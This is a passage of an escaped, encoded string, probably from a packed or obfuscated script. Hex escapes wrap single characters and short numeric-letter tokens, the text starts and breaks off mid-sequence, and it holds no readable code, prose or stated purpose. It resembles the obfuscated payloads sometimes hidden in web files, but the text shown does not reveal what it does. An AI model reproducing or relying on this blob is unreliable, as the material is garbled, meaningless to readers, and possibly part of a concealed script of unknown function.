65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x